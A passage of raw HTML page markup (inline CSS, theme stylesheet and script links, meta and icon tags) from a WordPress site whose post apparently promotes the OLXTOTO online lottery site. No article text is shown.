0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/1060" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=1060' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-tidak-butuh-kebingungan-berikut-bermain-situs-togel-online-kewapante/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1060 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
<div id="top-bar" class="clear-fix">
